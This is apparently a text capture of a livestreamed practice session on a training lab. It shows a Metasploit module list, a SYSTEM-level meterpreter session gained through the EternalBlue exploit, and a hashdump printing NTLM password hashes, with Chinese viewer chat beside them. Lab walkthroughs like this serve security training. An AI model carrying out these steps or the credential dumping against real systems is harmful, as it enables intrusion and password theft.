 Tabby
root@10.10.122.193:22
重新连接 SFTP 端口 取消固定
100 exploit/windows/local/vss_persistence 2011-10-21 excellent No Persistent Payload in Windows Volume Shadow Copy
101 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
102 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
103 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
104 post/aix/hashdump normal No AIX Gather Dump Password Hashes
105 post/android/gather/hashdump normal No Android Gather Dump Password Hashes for Android Systems
106 post/bsd/gather/hashdump normal No BSD Dump Password Hashes
107 post/linux/gather/hashdump normal No Linux Gather Dump Password Hashes for Linux Systems
108 post/osx/gather/hashdump normal No OS X Gather Mac OS X Password Hash Collector
109 post/solaris/escalate/srsexec_readline 2007-05-07 normal Yes Solaris srsexec Arbitrary File Reader
110 post/solaris/gather/hashdump normal No Solaris Gather Dump Password Hashes for Solaris Systems
111 post/windows/escalate/golden_ticket normal No Windows Escalate Golden Ticket
112 post/windows/gather/cachedump normal No Windows Gather Credential Cache Dump
113 post/windows/gather/credentials/avira_password normal No Windows Gather Avira Password Extraction
114 post/windows/gather/credentials/domain_hashdump normal No Windows Domain Controller Hashdump
115 post/windows/gather/credentials/mcafee_vse_hashdump normal No McAfee Virus Scan Enterprise Password Hashes Dump
116 post/windows/gather/credentials/mssql_local_hashdump normal No Windows Gather Local SQL Server Hash Dump
117 post/windows/gather/credentials/skype normal No Windows Gather Skype Saved Password Hash Extraction
118 post/windows/gather/enum_prefetch normal No Windows Gather Prefetch File Information
119 post/windows/gather/hashdump normal No Windows Gather Local User Account Password Hashes (Registry)
120 post/windows/gather/netlm_downgrade normal No Windows NetLM Downgrade Attack
121 post/windows/gather/smart_hashdump normal No Windows Gather Local and Domain Controller Account Password Hashes
122 post/windows/gather/word_unc_injector normal No Windows Gather Microsoft Office Word UNC Path Injector
123 post/windows/manage/hashcarve normal No Windows Local User Account Hash Carver
124 post/windows/manage/vss_create normal No Windows Manage Create Shadow Copy
125 post/windows/manage/vss_list normal No Windows Manage List Shadow Copies
126 post/windows/manage/vss_mount normal No Windows Manage Mount Shadow Copy
127 post/windows/manage/vss_set_storage normal No Windows Manage Set Shadow Copy Storage Space
128 post/windows/manage/vss_storage normal No Windows Manage Get Shadow Copy Storage Info
Interact with a module by name or index, for example use 128 or use post/windows/manage/vss_storage
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.122.193:4444 -> 10.10.176.116:49177 (10.10.176.116)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter >
直播互动
bili_16809104590: 师傅泡杯咖啡还在
恭喜 bili_16809104590 成为高能用户
榜1
主播 陈橘mo: 噗，谢谢提醒
恭喜 陈橘mo 成为高能用户 榜1
刺激 13 逍遥赵某人 进入直播间
天天天天竹子 进入直播间
恭喜 天天天天竹子 成为高能用户 榜1
和观众聊点什么吧~
发送
1 kali@kali: ~
2 root@ip-10-10-122-193: ~